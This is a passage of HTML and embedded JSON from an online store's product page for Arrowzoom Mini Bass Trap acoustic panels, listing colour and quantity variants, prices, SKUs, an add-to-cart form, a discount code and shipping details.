Burgundy \/ 4","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399","variant_ids":[32343481614401]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 4","public_title":"Burgundy \/ 4","options":["Burgundy","4"],"price":3000,"weight":500,"compare_at_price":5900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 4","id":32335836774688,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481942081,"title":"Burgundy \/ 8","option1":"Burgundy","option2":"8","option3":null,"sku":"KK1133-8-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315404576,"product_id":4645880004673,"position":22,"created_at":"2022-12-05T02:36:05+08:00","updated_at":"2022-12-06T03:59:48+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 8","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388","variant_ids":[32343481942081]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 8","public_title":"Burgundy \/ 8","options":["Burgundy","8"],"price":4500,"weight":500,"compare_at_price":8900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 8","id":32335853453600,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481974849,"title":"Burgundy \/ 12","option1":"Burgundy","option2":"12","option3":null,"sku":"KK1133-12-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315797792,"product_id":4645880004673,"position":24,"created_at":"2022-12-05T02:36:11+08:00","updated_at":"2022-12-06T03:57:04+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224","variant_ids":[32343481974849]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 12","public_title":"Burgundy \/ 12","options":["Burgundy","12"],"price":5900,"weight":500,"compare_at_price":11800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","id":32335853879584,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343472767041,"title":"Burgundy \/ 24","option1":"Burgundy","option2":"24","option3":null,"sku":"KK1133-24-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315961632,"product_id":4645880004673,"position":26,"created_at":"2022-12-05T02:36:17+08:00","updated_at":"2022-12-06T03:56:58+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 24","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218","variant_ids":[32343472767041]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 24","public_title":"Burgundy \/ 24","options":["Burgundy","24"],"price":10400,"weight":500,"compare_at_price":20700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 24","id":32335854076192,"position":26,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
              selected="selected"
            
            
            value="32343481548865"
          >Black / 2 - $15.00</option><option
            
            
            value="32343481843777"
          >Black / 4 - $30.00</option><option
            
            
            value="32343481909313"
          >Black / 8 - $45.00</option><option
            
            
            value="32343482007617"
          >Black / 12 - $59.00</option><option
            
            
            value="32343472734273"
          >Black / 24 - $104.00</option><option
            
            
            value="32343481581633"
          >Burgundy / 2 - $15.00</option><option
            
            
            value="32343481614401"
          >Burgundy / 4 - $30.00</option><option
            
            
            value="32343481942081"
          >Burgundy / 8 - $45.00</option><option
            
            
            value="32343481974849"
          >Burgundy / 12 - $59.00</option><option
            
            
            value="32343472767041"
          >Burgundy / 24 - $104.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for Arrowzoom Mini Bass Trap Series Solid Colors KK1133</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for Arrowzoom Mini Bass Trap Series Solid Colors KK1133</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="Color,Pieces"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-au/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32343481548865"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    $15.00 •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4645880004673" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-au"
      data-variant-id="32343481548865"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🙌 <strong>Quiet Spaces</strong>- Block noise for peaceful rest</p><p>🔒 <strong>Enhanced Privacy</strong> - Keep convo private, avoid disruptions</p><p>🌟 <strong>Stay Focused</strong> - Eliminate distractions, boost productivity</p><p><strong>🔊 Clear Sound </strong>: Improve audio, reduce echoes instantly</p><p><strong>🎨 Customizable</strong>: Stylish panels décor while reducing noise</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="15SALE" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>🚪<strong> Go Door Kit PRO, Save 15% Instantly</strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>💥 Buy Door Kit, Instantly Save up to 15%</span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&width=500" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $15.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $15.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $30.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 50%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> <secondary-variant-select id="StickyAtcVariantPicker-template--25976882463008__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--25976882463008__main" data-url="/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133" data-update-url="true" style='--options-count: 2' >  <div class="product-form__input"> <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="sticky-atc__variant-select select__select variant-dropdown">  <option value='Black,2' data-options='Black,2'  selected   > Black / 2 </option>  <option value='Black,4' data-options='Black,4'   > Black / 4 </option>  <option value='Black,8' data-options='Black,8'   > Black / 8 </option>  <option value='Black,12' data-options='Black,12'   > Black / 12 </option>  <option value='Black,24' data-options='Black,24'   > Black / 24 </option>  <option value='Burgundy,2' data-options='Burgundy,2'   > Burgundy / 2 </option>  <option value='Burgundy,4' data-options='Burgundy,4'   > Burgundy / 4 </option>  <option value='Burgundy,8' data-options='Burgundy,8'   > Burgundy / 8 </option>  <option value='Burgundy,12' data-options='Burgundy,12'   > Burgundy / 12 </option>  <option value='Burgundy,24' data-options='Burgundy,24'   > Burgundy / 24 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div>  <script type="application/json"> [{"id":32343481548865,"title":"Black \/ 2","option1":"Black","option2":"2","option3":null,"sku":"KK1133-2-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298168608,"product_id":4645880004673,"position":17,"created_at":"2022-12-05T02:33:11+08:00","updated_at":"2022-12-06T04:02:46+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 2","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566","variant_ids":[32343481548865]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 2","public_title":"Black \/ 2","options":["Black","2"],"price":1500,"weight":500,"compare_at_price":3000,"inventory_quantity":-53,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 2","id":32335835824416,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481843777,"title":"Black \/ 4","option1":"Black","option2":"4","option3":null,"sku":"KK1133-4-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298987808,"product_id":4645880004673,"position":19,"created_at":"2022-12-05T02:33:18+08:00","updated_at":"2022-12-06T04:00:00+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 4","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400","variant_ids":[32343481843777]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 4","public_title":"Black \/ 4","options":["Black","4"],"price":3000,"weight":500,"compare_at_price":5900,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 4","id":32335836643616,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481909313,"title":"Black \/ 8","option1":"Black","option2":"8","option3":null,"sku":"KK1133-8-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315502880,"product_id":4645880004673,"position":23,"created_at":"2022-12-05T02:36:08+08:00","updated_at":"2022-12-06T03:59:45+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 8","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385","variant_ids":[32343481909313]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 8","public_title":"Black \/ 8","options":["Black","8"],"price":4500,"weight":500,"compare_at_price":8900,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 8","id":32335853584672,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343482007617,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"KK1133-12-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315044128,"product_id":4645880004673,"position":21,"created_at":"2022-12-05T02:36:01+08:00","updated_at":"2022-12-06T03:59:55+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 12","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395","variant_ids":[32343482007617]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":5900,"weight":500,"compare_at_price":11800,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 12","id":32335853093152,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343472734273,"title":"Black \/ 24","option1":"Black","option2":"24","option3":null,"sku":"KK1133-24-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315896096,"product_id":4645880004673,"position":25,"created_at":"2022-12-05T02:36:14+08:00","updated_at":"2022-12-06T03:57:02+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 24","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222","variant_ids":[32343472734273]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 24","public_title":"Black \/ 24","options":["Black","24"],"price":10400,"weight":500,"compare_at_price":20700,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 24","id":32335854010656,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481581633,"title":"Burgundy \/ 2","option1":"Burgundy","option2":"2","option3":null,"sku":"KK1133-2-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298725664,"product_id":4645880004673,"position":18,"created_at":"2022-12-05T02:33:14+08:00","updated_at":"2022-12-06T04:00:04+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 2","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404","variant_ids":[32343481581633]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 2","public_title":"Burgundy \/ 2","options":["Burgundy","2"],"price":1500,"weight":500,"compare_at_price":3000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 2","id":32335836381472,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481614401,"title":"Burgundy \/ 4","option1":"Burgundy","option2":"4","option3":null,"sku":"KK1133-4-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008299118880,"product_id":4645880004673,"position":20,"created_at":"2022-12-05T02:33:20+08:00","updated_at":"2022-12-06T03:59:59+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 4","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399","variant_ids":[32343481614401]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - 